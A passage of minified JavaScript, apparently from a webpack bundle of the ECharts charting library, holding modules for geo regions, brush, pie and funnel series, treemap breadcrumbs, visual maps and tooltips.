s(t,e,i){if(this.name=t,this.geometries=e,i)i=[i[0],i[1]];else{var n=this.getBoundingRect();i=[n.x+n.width/2,n.y+n.height/2]}this.center=i}s.prototype={constructor:s,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,i=[e,e],o=[-e,-e],s=[],l=[],u=this.geometries,c=0;c<u.length;c++)"polygon"===u[c].type&&(a.fromPoints(u[c].exterior,s,l),r.min(i,i,s),r.max(o,o,l));return 0===c&&(i[0]=i[1]=o[0]=o[1]=0),this._rect=new n(i[0],i[1],o[0]-i[0],o[1]-i[1])},contain:function(t){var e=this.getBoundingRect(),i=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var n=0,a=i.length;n<a;n++)if("polygon"===i[n].type){var r=i[n].interiors;if(o.contain(i[n].exterior,t[0],t[1])){for(var s=0;s<(r?r.length:0);s++)if(o.contain(r[s]))continue t;return!0}}return!1},transformTo:function(t,e,i,a){var o=this.getBoundingRect(),s=o.width/o.height;i?a||(a=i/s):i=s*a;for(var l=new n(t,e,i,a),u=o.calculateTransform(l),c=this.geometries,h=0;h<c.length;h++)if("polygon"===c[h].type){for(var d=c[h].exterior,p=c[h].interiors,f=0;f<d.length;f++)r.applyTransform(d[f],d[f],u);for(var g=0;g<(p?p.length:0);g++)for(f=0;f<p[g].length;f++)r.applyTransform(p[g][f],p[g][f],u)}(o=this._rect).copy(l),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new s(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}},t.exports=s},"8waO":function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("iLNv"),o=i("ZWlE");i("hJvP"),i("IXyC"),i("xRUu"),n.extendComponentView({type:"parallel",render:function(t,e,i){this._model=t,this._api=i,this._handlers||(this._handlers={},a.each(s,(function(t,e){i.getZr().on(e,this._handlers[e]=a.bind(t,this))}),this)),r.createOrUpdate(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){a.each(this._handlers,(function(t,i){e.getZr().off(i,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(a.extend({type:"parallelAxisExpand"},t))}});var s={mousedown:function(t){l(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(l(this,"click")&&e){var i=[t.offsetX,t.offsetY];if(Math.pow(e[0]-i[0],2)+Math.pow(e[1]-i[1],2)>5)return;var n=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==n.behavior&&this._dispatchExpand({axisExpandWindow:n.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&l(this,"mousemove")){var e=this._model,i=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),n=i.behavior;"jump"===n&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===n?null:{axisExpandWindow:i.axisExpandWindow,animation:"jump"===n&&null})}}};function l(t,e){var i=t._model;return i.get("axisExpandable")&&i.get("axisExpandTriggerOn")===e}n.registerPreprocessor(o)},"8x+h":function(t,e,i){i("Tghj");var n=i("ProS"),a=i("bYtY"),r=i("K4ya"),o=i("Qxkt"),s=["#ddd"],l=n.extendComponentModel({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var i=this.option;!e&&r.replaceVisualOption(i,t,["inBrush","outOfBrush"]);var n=i.inBrush=i.inBrush||{};i.outOfBrush=i.outOfBrush||{color:s},n.hasOwnProperty("liftZ")||(n.liftZ=5)},setAreas:function(t){t&&(this.areas=a.map(t,(function(t){return u(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=u(this.option,t),this.brushType=this.brushOption.brushType}});function u(t,e){return a.merge({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new o(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}t.exports=l},"98bh":function(t,e,i){var n=i("ProS"),a=i("5GtS"),r=i("bYtY"),o=i("4NO4"),s=i("OELB").getPercentWithPrecision,l=i("cCMj"),u=i("KxfA").retrieveRawAttr,c=i("D5nY").makeSeriesEncodeForNameBased,h=i("xKMd"),d=n.extendSeriesModel({type:"series.pie",init:function(t){d.superApply(this,"init",arguments),this.legendVisualProvider=new h(r.bind(this.getData,this),r.bind(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){d.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return a(this,{coordDimensions:["value"],encodeDefaulter:r.curry(c,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),i=[],n=0,a=t.count();n<a;n++)i.push({name:t.getName(n),value:t.get(e,n),selected:u(t,n,"selected")});return i},getDataParams:function(t){var e=this.getData(),i=d.superCall(this,"getDataParams",t),n=[];return e.each(e.mapDimension("value"),(function(t){n.push(t)})),i.percent=s(n,t,e.hostModel.get("percentPrecision")),i.$vars.push("percent"),i},_defaultLabelLine:function(t){o.defaultEmphasis(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});r.mixin(d,l),t.exports=d},"9H2F":function(t,e,i){var n=i("bYtY").isArray;function a(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}i("Tghj");var r=a.prototype;r.perform=function(t){var e,i=this._upstream,a=t&&t.skip;if(this._dirty&&i){var r=this.context;r.data=r.outputData=i.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!a&&(e=this._plan(this.context));var o,l=d(this._modBy),u=this._modDataCount||0,c=d(t&&t.modBy),h=t&&t.modDataCount||0;function d(t){return!(t>=1)&&(t=1),t}l===c&&u===h||(e="reset"),(this._dirty||"reset"===e)&&(this._dirty=!1,o=function(t,e){var i,a;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((i=t._reset(t.context))&&i.progress&&(a=i.forceFirstProgress,i=i.progress),n(i)&&!i.length&&(i=null)),t._progress=i,t._modBy=t._modDataCount=null;var r=t._downstream;return r&&r.dirty(),a}(this,a)),this._modBy=c,this._modDataCount=h;var p=t&&t.step;if(this._dueEnd=i?i._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var f=this._dueIndex,g=Math.min(null!=p?this._dueIndex+p:1/0,this._dueEnd);if(!a&&(o||f<g)){var m=this._progress;if(n(m))for(var v=0;v<m.length;v++)s(this,m[v],f,g,c,h);else s(this,m,f,g,c,h)}this._dueIndex=g,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:g}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var o=function(){var t,e,i,n,a,r={reset:function(l,u,c,h){e=l,t=u,i=c,n=h,a=Math.ceil(n/i),r.next=i>1&&n>0?s:o}};return r;function o(){return e<t?e++:null}function s(){var r=e%a*i+Math.ceil(e/a),o=e>=t?null:r<n?r:e;return e++,o}}();function s(t,e,i,n,a,r){o.reset(i,n,a,r),t._callingProgress=e,t._callingProgress({start:i,end:n,count:n-i,next:o.next},t.context)}r.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},r.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},r.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},r.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},r.getUpstream=function(){return this._upstream},r.getDownstream=function(){return this._downstream},r.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},e.createTask=function(t){return new a(t)}},"9KIM":function(t,e,i){var n=i("mFDi"),a=i("xSat").onIrrelevantElement,r=i("IwbS");function o(t){return n.create(t)}e.makeRectPanelClipPath=function(t){return t=o(t),function(e,i){return r.clipPointsByRect(e,t)}},e.makeLinearBrushOtherExtent=function(t,e){return t=o(t),function(i){var n=null!=e?e:i,a=n?t.x:t.y;return[a,a+((n?t.width:t.height)||0)]}},e.makeRectIsTargetByCursor=function(t,e,i){return t=o(t),function(n,r,o){return t.contain(r[0],r[1])&&!a(n,e,i)}}},"9eas":function(t,e,i){i("HM/N"),i("tBnm")},"9hCq":function(t,e,i){var n=i("IwbS"),a=i("+TT/"),r=i("bYtY"),o=i("VaxA").wrapTreePathInfo;function s(t){this.group=new n.Group,t.add(this.group)}function l(t,e,i,n,a,r){var o=[[a?t:t-5,e],[t+i,e],[t+i,e+n],[a?t:t-5,e+n]];return!r&&o.splice(2,0,[t+i+5,e+n/2]),!a&&o.push([t,e+n/2]),o}function u(t,e,i){t.eventData={componentType:"series",componentSubType:"treemap",componentIndex:e.componentIndex,seriesIndex:e.componentIndex,seriesName:e.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:i&&i.dataIndex,name:i&&i.name},treePathInfo:i&&o(i,e)}}s.prototype={constructor:s,render:function(t,e,i,n){var r=t.getModel("breadcrumb"),o=this.group;if(o.removeAll(),r.get("show")&&i){var s=r.getModel("itemStyle"),l=s.getModel("textStyle"),u={pos:{left:r.get("left"),right:r.get("right"),top:r.get("top"),bottom:r.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:r.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(i,u,l),this._renderContent(t,u,s,l,n),a.positionElement(o,u.pos,u.box)}},_prepare:function(t,e,i){for(var n=t;n;n=n.parentNode){var a=n.getModel().get("name"),r=i.getTextRect(a),o=Math.max(r.width+16,e.emptyItemWidth);e.totalWidth+=o+8,e.renderList.push({node:n,text:a,width:o})}},_renderContent:function(t,e,i,o,s){for(var c=0,h=e.emptyItemWidth,d=t.get("breadcrumb.height"),p=a.getAvailableSize(e.pos,e.box),f=e.totalWidth,g=e.renderList,m=g.length-1;m>=0;m--){var v=g[m],y=v.node,x=v.width,_=v.text;f>p.width&&(f-=x-h,x=h,_=null);var b=new n.Polygon({shape:{points:l(c,0,x,d,m===g.length-1,0===m)},style:r.defaults(i.getItemStyle(),{lineJoin:"bevel",text:_,textFill:o.getTextColor(),textFont:o.getFont()}),z:10,onclick:r.curry(s,y)});this.group.add(b),u(b,t,y),c+=x+8}},remove:function(){this.group.removeAll()}},t.exports=s},"9u0u":function(t,e,i){var n=i("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(t){var i=t.getHostGeoModel(),n=i?"o"+i.id:"i"+t.getMapType();(e[n]=e[n]||[]).push(t)})),n.each(e,(function(t,e){for(var i,a,r,o=(i=n.map(t,(function(t){return t.getData()})),a=t[0].get("mapValueCalculation"),r={},n.each(i,(function(t){t.each(t.mapDimension("value"),(function(e,i){var n="ec-"+t.getName(i);r[n]=r[n]||[],isNaN(e)||r[n].push(e)}))})),i[0].map(i[0].mapDimension("value"),(function(t,e){for(var n="ec-"+i[0].getName(e),o=0,s=1/0,l=-1/0,u=r[n].length,c=0;c<u;c++)s=Math.min(s,r[n][c]),l=Math.max(l,r[n][c]),o+=r[n][c];return 0===u?NaN:"min"===a?s:"max"===a?l:"average"===a?o/u:o}))),s=0;s<t.length;s++)t[s].originalData=t[s].getData();for(s=0;s<t.length;s++)t[s].seriesGroup=t,t[s].needsDrawMap=0===s&&!t[s].getHostGeoModel(),t[s].setData(o.cloneShallow()),t[s].mainSeries=t[0]}))}},"9wZj":function(t,e,i){var n=i("IwbS"),a=i("FBjb"),r=i("bYtY").isObject;function o(t){this.group=new n.Group,this._symbolCtor=t||a}var s=o.prototype;function l(t,e,i,n){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(n.isIgnore&&n.isIgnore(i))&&!(n.clipShape&&!n.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(i,"symbol")}function u(t){return null==t||r(t)||(t={isIgnore:t}),t||{}}function c(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}s.updateData=function(t,e){e=u(e);var i=this.group,a=t.hostModel,r=this._data,o=this._symbolCtor,s=c(t);r||i.removeAll(),t.diff(r).add((function(n){var a=t.getItemLayout(n);if(l(t,a,n,e)){var r=new o(t,n,s);r.attr("position",a),t.setItemGraphicEl(n,r),i.add(r)}})).update((function(u,c){var h=r.getItemGraphicEl(c),d=t.getItemLayout(u);l(t,d,u,e)?(h?(h.updateData(t,u,s),n.updateProps(h,{position:d},a)):(h=new o(t,u)).attr("position",d),i.add(h),t.setItemGraphicEl(u,h)):i.remove(h)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&e.fadeOut((function(){i.remove(e)}))})).execute(),this._data=t},s.isPersistent=function(){return!0},s.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,i){var n=t.getItemLayout(i);e.attr("position",n)}))},s.incrementalPrepareUpdate=function(t){this._seriesScope=c(t),this._data=null,this.group.removeAll()},s.incrementalUpdate=function(t,e,i){function n(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}i=u(i);for(var a=t.start;a<t.end;a++){var r=e.getItemLayout(a);if(l(e,r,a,i)){var o=new this._symbolCtor(e,a,this._seriesScope);o.traverse(n),o.attr("position",r),this.group.add(o),e.setItemGraphicEl(a,o)}}},s.remove=function(t){var e=this.group,i=this._data;i&&t?i.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()},t.exports=o},A1Ka:function(t,e,i){var n=i("bLfw"),a=i("sS/r"),r=i("D5nY").detectSourceFormat,o=i("k9D9");n.extend({type:"dataset",defaultOption:{seriesLayoutBy:o.SERIES_LAYOUT_BY_COLUMN,sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){r(this)}}),a.extend({type:"dataset"})},AE9C:function(t,e,i){var n=i("bYtY"),a=i("crZl"),r=i("IwbS"),o=i("oVpE").createSymbol,s=i("+TT/"),l=i("y7Aq"),u=a.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,i=e.get("textGap"),a=e.textStyleModel,o=a.getFont(),l=a.getTextColor(),u=this._getItemAlign(),c=e.itemSize,h=this._getViewData(),d=h.endsText,p=n.retrieve(e.get("showLabel",!0),!d);d&&this._renderEndsText(t,d[0],c,p,u),n.each(h.viewPieceList,(function(a){var s=a.piece,h=new r.Group;h.onclick=n.bind(this._onItemClick,this,s),this._enableHoverLink(h,a.indexInModelPieceList);var d=e.getRepresentValue(s);if(this._createItemSymbol(h,d,[0,0,c[0],c[1]]),p){var f=this.visualMapModel.getValueState(d);h.add(new r.Text({style:{x:"right"===u?-i:c[0]+i,y:c[1]/2,text:s.text,textVerticalAlign:"middle",textAlign:u,textFont:o,textFill:l,opacity:"outOfRange"===f?.5:1}}))}t.add(h)}),this),d&&this._renderEndsText(t,d[1],c,p,u),s.box(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function i(t){var i=this.visualMapModel;i.option.hoverLink&&this.api.dispatchAction({type:t,batch:l.makeHighDownBatch(i.findTargetDataIndices(e),i)})}t.on("mouseover",n.bind(i,this,"highlight")).on("mouseout",n.bind(i,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return l.getItemAlign(t,this.api,t.itemSize);var i=e.align;return i&&"auto"!==i||(i="left"),i},_renderEndsText:function(t,e,i,n,a){if(e){var o=new r.Group,s=this.visualMapModel.textStyleModel;o.add(new r.Text({style:{x:n?"right"===a?i[0]:0:i[0]/2,y:i[1]/2,textVerticalAlign:"middle",textAlign:n?a:"center",text:e,textFont:s.getFont(),textFill:s.getTextColor()}})),t.add(o)}},_getViewData:function(){var t=this.visualMapModel,e=n.map(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),i=t.get("text"),a=t.get("orient"),r=t.get("inverse");return("horizontal"===a?r:!r)?e.reverse():i&&(i=i.slice().reverse()),{viewPieceList:e,endsText:i}},_createItemSymbol:function(t,e,i){t.add(o(this.getControllerVisual(e,"symbol"),i[0],i[1],i[2],i[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,i=e.option,a=n.clone(i.selected),r=e.getSelectedMapKey(t);"single"===i.selectedMode?(a[r]=!0,n.each(a,(function(t,e){a[e]=e===r}))):a[r]=!a[r],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:a})}});t.exports=u},AEZ6:function(t,e,i){var n=i("bYtY"),a=n.each,r=n.createHashMap,o=i("T4UG"),s=i("MwEJ"),l=o.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var i=this.getSource();return function(t,e){if(!t.encodeDefine){var i=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(i){var n=t.encodeDefine=r();a(i.dimensions,(function(t){var e=+t.replace("dim","");n.set(t,e)}))}}}(i,this),s(i,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,i=this.getData(),n=[];return e.eachActiveState(i,(function(e,a){t===e&&n.push(i.getRawIndex(a))})),n},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}});t.exports=l},AH3D:function(t,e,i){var n=i("ProS");i("y4/Y"),i("qWt2"),i("Qvb6"),n.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),n.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}))},ALo7:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("5GtS"),o=i("4NO4").defaultEmphasis,s=i("D5nY").makeSeriesEncodeForNameBased,l=i("xKMd"),u=n.extendSeriesModel({type:"series.funnel",init:function(t){u.superApply(this,"init",arguments),this.legendVisualProvider=new l(a.bind(this.getData,this),a.bind(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return r(this,{coordDimensions:["value"],encodeDefaulter:a.curry(s,this)})},_defaultLabelLine:function(t){o(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),i=u.superCall(this,"getDataParams",t),n=e.mapDimension("value"),a=e.getSum(n);return i.percent=a?+(e.get(n,t)/a*100).toFixed(2):0,i.$vars.push("percent"),i},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}});t.exports=u},ANjR:function(t,e,i){var n=i("bYtY");function a(t,e){return e=e||[0,0],n.map([0,1],(function(i){var n=e[i],a=t[i]/2,r=[],o=[];return r[i]=n-a,o[i]=n+a,r[1-i]=o[1-i]=e[1-i],Math.abs(this.dataToPoint(r)[i]-this.dataToPoint(o)[i])}),this)}t.exports=function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:n.bind(a,t)}}}},AUH6:function(t,e,i){var n=i("bYtY"),a=i("mFDi"),r=i("bMXI"),o=i("W4dC");function s(t,e,i,n){r.call(this,t),this.map=e;var a=o.load(e,i);this._nameCoordMap=a.nameCoordMap,this._regionsMap=a.regionsMap,this._invertLongitute=null==n||n,this.regions=a.regions,this._rect=a.boundingRect}function l(t,e,i,n){var a=i.geoModel,r=i.seriesModel,o=a?a.coordinateSystem:r?r.coordinateSystem||(r.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return o===this?o[t](n):null}s.prototype={constructor:s,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return!0;return!1},transformTo:function(t,e,i,n){var r=this.getBoundingRect(),o=this._invertLongitute;r=r.clone(),o&&(r.y=-r.y-r.height);var s=this._rawTransformable;if(s.transform=r.calculateTransform(new a(t,e,i,n)),s.decomposeTransform(),o){var l=s.scale;l[1]=-l[1]}s.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return e[i]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,i){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return r.prototype.dataToPoint.call(this,t,e,i)},convertToPixel:n.curry(l,"dataToPoint"),convertFromPixel:n.curry(l,"pointToData")},n.mixin(s,r),t.exports=s},AVZG:function(t,e,i){var n=i("bYtY");e.layout=function(t,e,i){i=i||{};var a=t.coordinateSystem,r=e.axis,o={},s=r.getAxesOnZeroOf()[0],l=r.position,u=s?"onZero":l,c=r.dim,h=a.getRect(),d=[h.x,h.x+h.width,h.y,h.y+h.height],p={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,g="x"===c?[d[2]-f,d[3]+f]:[d[0]-f,d[1]+f];if(s){var m=s.toGlobalCoord(s.dataToCoord(0));g[p.onZero]=Math.max(Math.min(m,g[1]),g[0])}o.position=["y"===c?g[p[u]]:d[0],"x"===c?g[p[u]]:d[3]],o.rotation=Math.PI/2*("x"===c?0:1),o.labelDirection=o.tickDirection=o.nameDirection={top:-1,bottom:1,left:-1,right:1}[l],o.labelOffset=s?g[p[l]]-g[p.onZero]:0,e.get("axisTick.inside")&&(o.tickDirection=-o.tickDirection),n.retrieve(i.labelInside,e.get("axisLabel.inside"))&&(o.labelDirection=-o.labelDirection);var v=e.get("axisLabel.rotate");return o.labelRotate="top"===u?-v:v,o.z2=1,o}},"Ae+d":function(t,e){e.updateViewOnPan=function(t,e,i){var n=t.target,a=n.position;a[0]+=e,a[1]+=i,n.dirty()},e.updateViewOnZoom=function(t,e,i,n){var a=t.target,r=t.zoomLimit,o=a.position,s=a.scale,l=t.zoom=t.zoom||1;if(l*=e,r){var u=r.min||0;l=Math.max(Math.min(r.max||1/0,l),u)}var c=l/t.zoom;t.zoom=l,o[0]-=(i-o[0])*(c-1),o[1]-=(n-o[1])*(c-1),s[0]*=c,s[1]*=c,a.dirty()}},Ae16:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("IwbS");i("Wqna"),i("rySg"),n.extendComponentView({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new r.Rect({shape:t.coordinateSystem.getRect(),style:a.defaults({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),n.registerPreprocessor((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})}))},"B+YJ":function(t,e,i){i("TYVI"),i("p1MT")},B9fm:function(t,e,i){var n=i("bYtY"),a=i("Qe9p"),r=i("YH21"),o=i("Ze12"),s=i("ItGF"),l=i("7aKB"),u=n.each,c=l.toCamelCase,h=["","-webkit-","-moz-","-o-"];function d(t,e,i,n,a){var r=e&&e.painter;if(i){var s=r&&r.getViewportRoot();s&&o.transformLocalCoord(t,s,document.body,n,a)}else{t[0]=n,t[1]=a;var l=r&&r.getViewportRootOffset();l&&(t[0]+=l.offsetLeft,t[1]+=l.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function p(t,e,i){if(s.wxa)return null;var n=document.createElement("div");n.domBelongToZr=!0,this.el=n;var a=this._zr=e.getZr(),o=this._appendToBody=i&&i.appendToBody;this._styleCoord=[0,0,0,0],d(this._styleCoord,a,o,e.getWidth()/2,e.getHeight()/2),o?document.body.appendChild(n):t.appendChild(n),this._container=t,this._show=!1;var l=this;n.onmouseenter=function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0},n.onmousemove=function(t){if(t=t||window.event,!l._enterable){var e=a.handler,i=a.painter.getViewportRoot();r.normalizeEvent(i,t,!0),e.dispatch("mousemove",t)}},n.onmouseleave=function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1}}p.prototype={constructor:p,_enterable:!0,update:function(t){var e=this._container,i=e.currentStyle||document.defaultView.getComputedStyle(e),n=e.style;"absolute"!==n.position&&"absolute"!==i.position&&(n.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,i=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e,i,r=[],o=t.get("transitionDuration"),d=t.get("backgroundColor"),p=t.getModel("textStyle"),f=t.get("padding");return o&&r.push((i="left "+(e=o)+"s cubic-bezier(0.23, 1, 0.32, 1),top "+e+"s cubic-bezier(0.23, 1, 0.32, 1)",n.map(h,(function(t){return t+"transition:"+i})).join(";"))),d&&(s.canvasSupported?r.push("background-Color:"+d):(r.push("background-Color:#"+a.toHex(d)),r.push("filter:alpha(opacity=70)"))),u(["width","color","radius"],(function(e){var i="border-"+e,n=c(i),a=t.get(n);null!=a&&r.push(i+":"+a+("color"===e?"":"px"))})),r.push(function(t){var e=[],i=t.get("fontSize"),n=t.getTextColor();n&&e.push("color:"+n),e.push("font:"+t.getFont());var a=t.get("lineHeight");null==a&&(a=Math.round(3*i/2)),i&&e.push("line-height:"+a+"px");var r=t.get("textShadowColor"),o=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return o&&e.push("text-shadow:"+s+"px "+l+"px "+o+"px "+r),u(["decoration","align"],(function(i){var n=t.get(i);n&&e.push("text-"+i+":"+n)})),e.join(";")}(p)),null!=f&&r.push("padding:"+l.normalizeCssArray(f).join("px ")+"px"),r.join(";")+";"}(t)+";left:"+i[0]+"px;top:"+i[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var i=this._styleCoord;d(i,this._zr,this._appendToBody,t,e);var n=this.el.style;n.left=i[0]+"px",n.top=i[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(n.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var i=document.defaultView.getComputedStyle(this.el);i&&(t+=parseInt(i.borderLeftWidth,10)+parseInt(i.borderRightWidth,10),e+=parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10))}return{width:t,height:e}}},t.exports=p},BPZU:function(t,e){function i(t,e,i,n){var a=e+1;if(a===i)return 1;if(n(t[a++],t[e])<0){for(;a<i&&n(t[a],t[a-1])<0;)a++;!function(t,e,i){for(i--;e<i;){var n=t[e];t[e++]=t[i],t[i--]=n}}(t,e,a)}else for(;a<i&&n(t[a],t[a-1])>=0;)a++;return a-e}function n(t,e,i,n,a){for(n===e&&n++;n<i;n++){for(var r,o=t[n],s=e,l=n;s<l;)a(o,t[r=s+l>>>1])<0?l=r:s=r+1;var u=n-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 